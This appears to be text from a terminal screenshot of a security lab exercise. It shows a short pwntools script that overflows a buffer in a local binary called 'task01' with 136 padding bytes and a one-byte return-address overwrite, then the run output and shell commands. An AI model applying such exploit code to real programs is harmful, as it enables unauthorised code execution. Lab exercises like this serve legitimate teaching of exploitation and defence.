 root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.2.1_1.py
[+] Starting local process './task01': pid 238
3.2.1_1.py:5: BytesWarning: Text is not bytes; assuming ASCII,
io.recvuntil("What is your name?")
b'\n'
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@Bl\xb8m\x7f!\n'
[*] Switching to interactive mode
$ whoami
root
$ pwd
/mnt/c/users/larisa/desktop
$ ls
13
3.2.1_1.py
7
8166203950911773_payment.pdf
AliExpress.png
'Bani Festivitate.xlsx'
3.2.1_1.py
1 from pwn import *
2
3
4 io = process("./task01")
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p8(0x40)
7 io.send(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = str(io.recvline())
13 print(line)
14 except:
15 # could not read line => program exited
16 break
17
18 io.interactive()